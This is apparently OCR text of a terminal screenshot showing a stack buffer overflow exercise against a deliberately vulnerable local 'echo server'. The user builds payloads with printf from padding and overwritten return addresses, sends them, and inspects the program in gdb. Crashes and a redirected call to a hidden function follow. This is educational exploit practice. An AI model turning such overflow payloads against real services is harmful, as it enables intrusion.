 Activities Terminal Wed 19:11
satan@Earth: ~/Documents/Abusable-Echo-Server ×
File Edit View Search Terminal Help
cho-server.c
satan@Earth:~/Documents/Abusable-Echo-Server$ python client.py a 10
aaaaaaaaaa
satan@Earth:~/Documents/Abusable-Echo-Server$ python client.py a 25
aaaaaaaaaaaaaaaaaaaaaaaaa
satan@Earth:~/Documents/Abusable-Echo-Server$ python client.py a 50
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
satan@Earth:~/Documents/Abusable-Echo-Server$ python client.py a 60
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
satan@Earth:~/Documents/Abusable-Echo-Server$ python client.py a 50
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" > overflow-1
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAA\x63\x58\x55\x56" > overflow-2
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcXUV
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x63\x58\x55\x56" > overflow-2
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
����
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbf\x58\x55\x56" > overflow-2
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
Traceback (most recent call last):
File "payloads.py", line 10, in <module>
client.connect((target, port))
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
����1���
satan@Earth:~/Documents/Abusable-Echo-Server$
satan@Earth: ~/Documents/Abusable-Echo-Server ×
File Edit View Search Terminal Help
0x56555828 29 comm = accept(listener, (struct so
ckaddr *) NULL, NULL);
(gdb)
0x5655582a 29 comm = accept(listener, (struct so
ckaddr *) NULL, NULL);
(gdb)
0x5655582d 29 comm = accept(listener, (struct so
ckaddr *) NULL, NULL);
(gdb)
kill
ni
quit
^C
Program received signal SIGINT, Interrupt.
0xf7fd7c89 in __kernel_vsyscall ()
(gdb) kill
Kill the program being debugged? (y or n) y
(gdb) quit
satan@Earth:~/Documents/Abusable-Echo-Server$ ./echo-server.out
Echo: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcXUV
Echo: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcXUV
Segmentation fault (core dumped)
satan@Earth:~/Documents/Abusable-Echo-Server$ ./echo-server.out
^C
satan@Earth:~/Documents/Abusable-Echo-Server$ ./echo-server.out
Echo: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�XUV
OH NO, MY EXPLICIT IS EXPOSED!
Segmentation fault (core dumped)
satan@Earth:~/Documents/Abusable-Echo-Server$